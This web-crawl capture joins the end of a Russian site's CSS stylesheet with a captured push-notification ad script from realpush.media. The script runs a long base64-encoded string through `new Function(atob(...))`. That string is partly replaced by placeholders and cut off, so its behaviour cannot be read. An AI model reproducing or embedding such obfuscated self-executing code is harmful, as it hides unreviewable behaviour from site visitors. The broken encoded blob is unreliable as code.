    padding: 10px 0;
  }
  .f-logo {
    float: none;
    margin: 0 auto 15px auto;
  }
  .footer-nav {
    float: none;
    width: 100%;
    max-width: 100%;
  }
  .footer-nav ul {
    display: inline-block;
  }
}
@media screen and (max-width: 480px) {
  .wrapper,
  .wrap {
    width: 94%;
  }
  .m-nav {
    width: 95%;
    left: -98%;
  }
  .header {
    padding-top: 10px;
  }
  .logo {
    padding: 44px 0 0 77px;
    width: 250px;
    height: auto;
  }
  .slider-box .bx-wrapper {
    width: 240px !important;
  }
  .slider_first {
    height: 165px;
  }
  .m-nav .social-icon a {
    margin: 0 3px;
  }
  .posts-home {
    max-width: 263px;
  }
  .posts-home .posts-home__item {
    width: 100%;
    float: none;
    margin: 0 0 15px 0;
  }
  .posts-home .posts-home__item:nth-child(3) {
    display: block;
  }
  .cat-float {
    max-width: 263px;
  }
  .cat-float .cat-float__item {
    float: none;
    width: 100%;
  }
  .cat-children .cat-children__item {
    float: none;
    width: 100%;
    margin-right: 0;
  }
  .cat-posts {
    max-width: 263px;
  }
  .cat-posts .cat-posts__item {
    width: 100%;
    float: none;
  }
  .cat-calc .cat-calc__item {
    width: 100%;
    margin-right: 0;
    min-height: 1px;
  }
  .cat-money .cat-money__item img {
    float: none;
    max-width: 243px;
    display: block;
    margin: 0 auto 15px auto;
  }
  .cat-money__item-content {
    padding-left: 0;
  }
  .cat-money__item-title a:after {
    left: 50%;
    margin-left: -122px;
  }
  .question-btn {
    float: none;
    display: block;
    text-align: center;
    width: 200px;
    margin: 15px auto;
  }
  .arcticmodal-container_i2 {
    padding: 0 4%;
  }
  .alignleft,
  .alignright {
    float: none;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
  }
  .post-meta {
    padding-bottom: 10px;
  }
  .related-items {
    max-width: 263px;
  }
  .related-items li {
    width: 100%;
    float: none;
    margin: 0 0 15px 0;
    box-sizing: border-box;
  }
  .related-items li:last-child {
    display: block;
  }
  .related-items li img {
    width: 100%;
    height: auto;
  }
  #respond,
  .q-form {
    padding: 12px;
  }
  #respond .respond-form__field,
  .q-form .respond-form__field,
  #respond .respond-form__textarea,
  .q-form .respond-form__textarea,
  #respond .q-form__field,
  .q-form .q-form__field,
  #respond .q-form__text,
  .q-form .q-form__text {
    width: 100%;
  }
  .up {
    top: 78%;
  }
  .f-logo {
    width: 245px;
  }
}

.single__thumb{
  text-align: center;
  padding-bottom: 20px;
}
.single__thumb img{
  border-radius: 5px;
}

.sidebar-rek{
  width: 240px;
  margin: 0 auto;
}

/* Реклама рядом с содержанием*/

.adv_sod { width:300px;float:right; }
.table-of-content { float:left; }
h2 { clear:both; }
p { overflow:hidden; }
.box { overflow:hidden;float:none;clear:both; }
.clear { clear:both; }

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/4042wBJp.js
body_size: 13704
content:
!function(){let c=new Function(atob('[base64]/[base64]/nnKrnnLbnnIXnnbnnnLjnnLLnnLHnnLHnnKznnbnnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/nnLDnnLrnnLHnnLPnnbnnnIPnnbbnnbfnnbfnnbXnna7nnKbnna/[base64]/[base64]/nnKznnJ3nnLHnnLrnnLvnnJ/nnKrnnbnnnIPnnbbnnLXnnbfnnIDnnLfnnaXnnLTnnbXnnaPnnI3nnKrnnKznnLfnnLDnnLnnnIXnnbnnnLjnnKznnLHnnLPnnJ3nnLbnnL/nnKznnJ3nnLHnnLrnnLvnnbnnnIPnnbbnnLLnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb7nnLTnnaXnnKPnnL3nnLHnnLDnnK3nnKrnnb7nnLPnnaPnnbnnnarnna7nnarnnaznnKnnnJznnJTnnK7nnbnnnbLnnLHnnaPnnb/nnIXnnIPnnbLnnK7nnaPnnLPnnbXnnbnnnajnnabnnLXnnKznnabnnIHnna3nnKfnnbnnnaXnnLfnnLjnnbbnnL3nnIXnnK7nnIPnnbfnnKznnLvnnKrnnKvnnKznnLDnnaXnnL3nnIXnnK7nnIPnnaPnna7nnKbnna/nnaXnnKjnnL/nnKznnb7nnK/nnaXnnLfnnLjnnbbnnL3nnIXnnbnnnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbfnnKXnnK/[base64]/nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnK/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnK/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnuqJbuqIbuqIbuqIHuqILuqIvuqJbuqIHuqI3uqIruqI3uqJDnnbnnnbLnnLvnnbbnna7nnKbnnarnnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnKPnnLfnnLjnnbbnnK/nnbfnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnK/nnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnKznnaPnnLnnnbbnnbnuqpzuqp/uq67uqpvuqpTuqrjuq6/uqo3uqrXuqq7uqrfuqr/uqp3uqrjuq6/uqofuqrzuqo/uqoLuqpnuqqzuq6juqqfuqrPuqqjuqpzuqrvuqobuq6ruqpTuqq/uqqTuqrHuq6fuq6ruqpXuqrPuqpDuqqbuqpzuqrDuqpnuqo7uqo/uq6ruqr/uqpXuqq/uqpvuq6fuqrDuq6fuqrTuq6nuqrruqo/uqo3uqrjuqp3uqpHuqpzuqp/uqpruqoTuqpXuqrHuqoLuqpruqqruqrPuqrDuqr/[base64]/nnIXnnIPnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnKbnnbbnnKTnnbfnnKXnnL3nnLHnnLDnnK3nnKrnnb7nnJ/nnaPnnbnnnaPnnbnnnIXnnbnnnKznnLvnnK7nnLvnnL/nnKrnnbnnnIPnnbbnnbbnna7nnKbnnarnnbPnnKTnnIXnnbnnnLLnnLvnnLDnnLnnnKrnnLbnnbnnnIPnnbvnna7nnKbnnarnnbfnnbvnna7nnKbnnarnnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnJznnaPnnbbnnKTnnbXnnJ/nnbfnnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnILnnILnnbHnnLnnnbLnnbnnnbXnnbnnnbfnnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnIHnnbHnnLnnnbLnnbnnnbHnnbnnnbfnnaXnnL3nnLHnnLDnnK3nnKrnnb7nnJ3nnaPnnL3nnIXnnbnnnL/nnKrnnLHnnLznnbnnnIPnnbbnnJznnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb7nnIvnnLfnnLDnnKrnnabnnJ/nnKznnKznnL/nnKfnnIXnnbnnnLjnnKznnLHnnLPnnbnnnIPnnbbnnIXnnbDnnbDnnbDnnJ3nnIPnnIXnnbnnnLPnnL/nnK7nnbnnnIPnnbbnnJrnnaPnnaDnnJrnnIXnnLnnnbbnnbnuj5Puj5juj5Huj4Luj7Puj5/uj5Tuj5Xuj7Huj4TnnbnnnbLnnLvnnbbnna7nnKbnnabnnafnnaznnbfnnbfnnIPnnbbnna7nnKbnna7nnbfnnbfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnJvnnbbnnbfnnKXnnKjnnL/nnKznnb7nnJjnnaPnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnaHnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnKvnnK3nnLvnnKznnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnLLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnLznnKznnLHnnKnnnK3nnLvnnKznnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnKLnnKLnnL3nnIXnnbnnnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnbnnnIPnnIXnnbnnnK3nnKfnnK3nnKrnnLvnnLPnnJLnnL/nnLDnnLnnnKvnnL/nnLnnnLvnnbnnnIPnnaTnnLnnnbbnnbngvrjgvr/[base64]/nnKznnb7nnJnnnaPnna7nnKbnna7nnbLnnJbnnaPnnb/nnIXnnIPnnbLnnJfnnbLnnJTnnbLnnJXnnaPnna7nnKbnna3nnLznnafnnL/nnL3nnL/nna7nna7nnbLnnJLnnaPnnb/nnIXnnIPnnbLnnJPnnaPnnb/nnIXnnIPnnbLnnJDnnaPnnbnnnbnnnbLnnJHnnaPnna7nnKbnna7nnbLnnI7nnbLnnI/[base64]/[base64]/nna/nna/nnavnnbfnnbfnnbfnnaXnnIrnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvnKvvnLvvnL3vnLDvnKrvnLjvnL7vnKvvnLzvnLznnbnnnbLnnLvnnbbnna7nnKbnna/nnLrnnannnafnnbfnnbfnnbfnnaXnnIvnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvtanvtbnvtb/vtb7vtb3vtbrvta7vtbfvta/nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nna3nnLznnbfnnbfnnbfnnaXnnIjnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnvvY/vvZ/vvZzvvZvvvYnvvZjvvY/vvZTvvZPvvZTvvYnnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnna/nnLrnnbfnnbfnnbfnnaXnnInnnaPnnLDnnLvnnKnnnb7nnJ3nnKvnnK3nnKrnnLHnnLPnnJvnnKjnnLvnnLDnnKrnnbbnnLnnnbbnnbnul5Xul4Xul4nul4jul5Pul5Tul5Lul5ful5ful4jul5Xul5PnnbnnnbLnnLvnnbbnna7nnKbnnL/nnabnnannnbfnnbfnnbfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnI7nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI7nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvqqbvqrbvqqfvqrzvqrvvqqPnnbnnnbLnnLvnnbbnna7nnKbnnLjnnLjnnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnI/nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnaPnnaPnnaPnnLnnnbbnnbnuiojuipvuioDuio3uipruiofuioHuioDnnbnnnbLnnLvnnbbnna7nnKbnnannnLrnna7nnbfnnbfnnbfnnI/nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnuhabuhbbuhbruhbvuhaDuhafuhbzuhbvuhaPnnbnnnbLnnLvnnbbnna7nnKbnnannna3nnajnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIznnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIznnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnur4Dur5Dur4Hur4fur5Dur4Hur5Hur4Dur5vur5Dur5fnnbnnnbLnnLvnnbbnna7nnKbnnafnnarnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnI3nnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnI3nnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvrYfvrZfvrZTvrZLvrYfvrZDvrZDnnbnnnbLnnLvnnbbnna7nnKbnna/nna/nna/nnavnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIrnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIrnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvnKvvnLvvnL3vnLDvnKrvnLjvnL7vnKvvnLzvnLznnbnnnbLnnLvnnbbnna7nnKbnna/nnLrnnannnafnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIvnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIvnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvtanvtbnvtb/vtb7vtb3vtbrvta7vtbfvta/nnbnnnbLnnLvnnbbnna7nnKbnna/nna3nna3nnLznnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnIjnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnIjnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnvvY/vvZ/vvZzvvZvvvYnvvZjvvY/vvZTvvZPvvZTvvYnnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnna/nnLrnnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnInnnaPnnL3nnIXnnLnnnbbnnbnvlYHvlZDvlYfvlYPvlZbvlYfvlafvlZTvlYfvlYzvlZbnnbnnnbLnnLvnnbbnna7nnKbnna/nnLznna7nnarnnbfnnbfnnIPnnbbnnLnnnbbnnbnvl4Pvl7Xvl7Pvl7Tvl6/vl63vl4Xvl7bvl6Xvl67vl7TnnbnnnbLnnLvnnbbnna7nnKbnna/nnL/nnL/nnaznnbfnnbfnnbfnnaXnnLfnnLjnnbbnnKrnnKfnnK7nnLvnnLHnnLjnnb7nnInnnIXnnLnnnbbnnbnvk53vk5rvk53vk4Dvk7fvk4Hvk4fvk4Dvk5vvk5nvk7Hvk4Lvk5Hvk5rvk4DnnbnnnbLnnLvnnbbnna7nnKbnna/[base64]/nnafnnafnnajnnbfnnbfnnIPnnbbnnLnnnbbnnbnul5Xul4Xul4nul4jul5Pul5Tul5Lul5ful5ful4jul5Xul5PnnbnnnbLnnLvnnbbnna7nnKbnnL/nnabnnannnbfnnbfnnbLnnb/nnb/nnIXnnIPnnbLnnb/nnb/nnIXnnIPnnbLnnLDnnKvnnLLnnLLnnbfnnaXnnKPnnKjnnL/nnKznnb7nnIfnnbLnnITnnbLnnL/nna7nnaPnnbnnnI3nnKjnnKbnnLHnnIbnnLvnnK3nnKTnnabnnKjnnJjnnInnnI/nnLXnnJHnnLbnnJbnnJbnnKTnnafnnbnnnbLnnL/nna/nnaPnnbnnnIjnnKnnnLLnnJHnnK3nnK/nnKbnna3nnLznnarnna/nnannnIbnnKvnnITnnJnnnIznnLHnnLbnnIrnnbnnnbLnnL/nnaznnaPnnbnnnJTnnarnnJ/nnLbnnKznnannnJTnnI/nnInnnI/nnKfnnKznnJvnnLrnnLrnnJjnnL/nna3nnJ/nnJHnnbnnnbLnnL/nna3nnaPnnbnnnJnnnIjnnITnnIjnnKnnnL/nnLjnnLrnnKTnnJjnnL3nnKrnnKnnnabnnLnnnarnnavnnKfnnannnKnnnbnnnbLnnL/nnarnnaPnnbnnnILnnKbnnaznna7nnbnnnbXnnbnnnJXnnIjnnLznnabnnKznnLHnnJrnnJrnnbnnnaXnnIfnnaPnnLrnnIXnnbnnnL3nnKznnLvnnL/[base64]/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnbnnnarnnLDnnJbnnIvnnJ3nnJPnnLnnnJPnnbnnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnL/nna7nnbXnnL/nnarnnbfnnaXnnIfnnIXnnLnnnbbnnbngoaTgobLgoaPgoZbgoaPgoaPnnbnnnbLnnLvnnbbnna7nnKbnna/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnbnnnKrnnKfnnK7nnLvnnbnnnbLnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnITnnaPnnLrnnIXnnbnnnL3nnKznnLvnnL/[base64]/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnLnnnbbnnbnvpZfvpZjvpZXvpYfvpYfnnbnnnbLnnLvnnbbnna7nnKbnnLjnna/nnajnnbfnnbfnnbLnnbnnnK7nnKfnnKbnnIfnnJTnnJHnnITnnJTnnbnnnbXnnbnnnILnnKbnnaznna7nnbnnnbXnnL/nna3nnbXnnL/nnarnnbfnnaXnnITnnIXnnLnnnbbnnbngoaTgobLgoaPgoZbgoaPgoaPnnbnnnbLnnLvnnbbnna7nnKbnna/nnLvnna3nnannnbfnnbfnnbXnnLnnnbbnnbnuiZzuiYfuiYzuiZvuiZruiYvnnbnnnbLnnLvnnbbnna7nnKbnnabnna/nna7nnbfnnbfnnIPnnbbnnbnnnKrnnKfnnK7nnLvnnbnnnbLnnLnnnbbnnbnFhMWTxZLFksWJxYjnnbnnnbLnnLvnnbbnna7nnKbnnaznnannna7nnabnnbfnnbfnnbfnnaXnnL/nnavnnbbnnbfnnaXnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnavnnbbnnbfnnKXnnLfnnLjnnbbnnL3nnb/nnaPnnaPnnKrnnLHnnK7nnbfnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnLfnnLjnnbbnnb/nnLDnnL/nnKjnnLfnnLnnnL/nnKrnnLHnnKznnIXnnLnnnbbnnbnuu6juu77uu6nuu63uu7Luu7juu77uu4zuu7Tuu6nuu7Duu77uu6nnnbnnnbLnnLvnnbbnna7nnKbnna3nnLznnLznnbfnnbfnnIPnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLfnnLjnnbbnnb/nnbbnnLnnnbbnnbnvv5nvv7zvv7rvv6Hvv4Tvv6jvv6fvv6jvv67vv6zvv7vnnbnnnbLnnLvnnbbnna7nnKbnna/nnarnnL/nnafnnbfnnbfnnLfnnLDnnb7nnL3nnbfnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnLfnnLjnnbbnnb/nnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnKLnnKLnnJDnnLHnnKrnnLfnnLjnnLfnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnvrqzvrrnvrq7vrrHvrrXvrq/vrq/vrrXvrrPvrrLnnbnnnbLnnLvnnbbnna7nnKbnna/nna7nnLjnnLvnnbfnnbfnnIPnnaPnnaPnnaPnnKvnnLDnnLrnnLvnnLjnnLfnnLDnnLvnnLrnnbfnnKXnnLfnnLjnnbbnnInnnbfnnKXnnL3nnIXnnbnnnLrnnLfnnK3nnK7nnL/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnInnnbfnnaXnnKznnLvnnKrnnKvnnKznnLDnnb/nnIXnnIPnnaXnnKPnnKPnnJHnnaPnna7nnKbnna7nnaXnnJfnnaPnnLrnnIXnnLnnnbbnnbnvg4Hvg5Dvg4fvg4Pvg5bvg4fvg6fvg47vg4fvg4/vg4fvg4zvg5bnnbnnnbLnnLvnnbbnna7nnKbnna/nnavnnabnnarnnbfnnbfnnIPnnbbnnbnnnLrnnLfnnKjnnbnnnbfnnaXnnJTnnaPnnJfnnIXnnbnnnK3nnKrnnKfnnLLnnLvnnbnnnIPnnaXnnJTnnIXnnbnnnKrnnLvnnKbnnKrnnJ/nnLLnnLfnnLnnnLDnnbnnnIPnnaPnnbnnnLLnnLvnnLjnnKrnnbnnnaXnnLznnJ3nnbbnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnajnnbbnnL/nnannnbfnnKXnnKrnnKznnKfnnKXnnLfnnLjnnbbnnL/nnannnbfnnL/nnannnIXnnbnnnKznnLvnnLPnnLHnnKjnnLvnnbnnnIPnnbbnnbfnnaXnnKPnnL3nnL/nnKrnnL3nnLbnnbbnnL/nnabnnbfnnKXnnL3nnLHnnLDnnK3nnLHnnLLnnLvnnIXnnbnnnLLnnLHnnLnnnbnnnIPnnbbnnL/nnabnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnafnnbbnnbfnnKXnnKjnnL/nnKznnb7nnL/nnL/nnaPnnJfnnIXnnbnnnL3nnLbnnLfnnLLnnLrnnKznnLvnnLDnnbnnnIPnnaXnnKnnnLbnnLfnnLLnnLvnnbbnnL/nnL/nnIXnna7nnKbnna7nnIPnnbfnnKXnnJfnnIXnnbnnnKznnLvnnLPnnLHnnKjnnLvnnJ3nnLbnnLfnnLLnnLrnnbnnnIPnnbbnnL/nnL/nnIXnna7nnKbnna7nnIPnnbfnnaXnnKPnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnL/nnLznnbbnnbfnnKXnnKjnnL/nnKznnb7nnL/nnL3nnaPnnJPnnL/nnKrnnLbnnIXnnbnnnKznnLHnnKvnnLDnnLrnnbnnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/[base64]/nnL3nnIXnnLnnnbbnnbnuhLHuhKbuhLPuhK/uhKLuhKDuhKbnnbnnnbLnnLvnnbbnna7nnKbnnannnajnna3nnbfnnbfnnIPnnbbnnbHnnIDnnILnnLrnnbXnnbbnnILnnJrnnbDnnbfnnbHnnbLnnbnnnbrnna/nnbnnnbfnnaXnnKPnnKjnnL/nnKznnb7nnL/nnLrnnaPn